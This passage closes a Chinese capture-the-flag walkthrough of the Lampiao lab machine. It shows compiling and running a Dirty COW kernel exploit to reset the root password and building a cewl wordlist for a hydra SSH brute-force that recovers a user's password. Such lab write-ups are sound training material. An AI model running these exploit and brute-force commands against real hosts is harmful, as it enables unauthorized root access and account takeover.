

上传cow.cpp

upload cow.cpp /tmp/cow.cpp



g++ -Wall -pedantic -o2 -std=c++11 -pthread -o dcow cow.cpp -lutil编译exp./dcow执行exp

root密码被改为dirtyCowFun了



直接使用ssh登录

ssh root@192.168.200.135

cat flag.txt

结束

总结

Lampiao是一个简单靶场,主要内容就是对CVE-2018-7600的使用和脏牛提权

其他:

1898端口页面还存在一个普通用户的用户名和密码,在/?q=node/2下可以发现m4a文件里有用户名tiago



利用cewl生成密码字典

cewl http://192.168.200.135:1898/ -w Lampiao.txt

hydra爆破ssh

hydra -l tiago -P Lampiao.txt 192.168.200.135 ssh

爆破出密码Virgulino



ssh tiago@192.168.200.135

成功登入tiago